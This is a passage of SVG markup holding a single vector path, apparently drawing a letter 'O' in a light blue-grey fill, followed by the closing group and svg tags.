    <path id="Path_31" data-name="Path 31" d="M291.045,27.3a23.838,23.838,0,0,1-1.974,10.021,14.927,14.927,0,0,1-5.644,6.618,16.557,16.557,0,0,1-16.866,0,15.164,15.164,0,0,1-5.711-6.577,23.1,23.1,0,0,1-2.041-9.848V25.327a23.629,23.629,0,0,1,2.015-10.034,15.139,15.139,0,0,1,5.684-6.659,16.588,16.588,0,0,1,16.839-.026,14.949,14.949,0,0,1,5.671,6.564,23.583,23.583,0,0,1,2.028,9.967Zm-6.751-2.028q0-6.457-2.442-9.9a8.615,8.615,0,0,0-13.77-.013q-2.469,3.429-2.522,9.7V27.3q0,6.4,2.5,9.9a8.035,8.035,0,0,0,6.925,3.5,7.941,7.941,0,0,0,6.9-3.416q2.415-3.415,2.415-9.981Z" transform="translate(-19.359 -0.473)" fill="#dbe2f2"/>
  </g>
</svg>
